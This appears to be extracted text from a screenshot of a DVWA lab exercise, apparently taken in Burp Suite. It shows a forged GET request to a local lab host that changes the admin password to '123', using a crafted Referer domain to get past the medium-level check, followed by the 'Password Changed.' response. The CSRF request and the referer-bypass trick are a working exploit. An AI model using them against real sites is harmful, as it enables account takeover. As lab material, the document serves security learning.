 Pretty Raw Hex \n
1 GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
2 Host: 192.168.89.129
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Referer: http://xxx.192.168.89.129.xxx.mi3aka.eu.org/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: PHPSESSID=kr31k68shssmb472ibrrb6dpb0; security=medium
11 Connection: close
12
13
Pretty Raw Hex Render
73
74 <div class="vulnerable_code_area">
75 <h3>
Change your admin password:
</h3>
76 <br />
77
78 <form action="#" method="GET">
79 New password:<br />
80 <input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
81 Confirm new password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
83 <br />
84 <input type="submit" value="Change" name="Change">
85
86 </form>
87 <pre>
Password Changed.
</pre>
88 </div>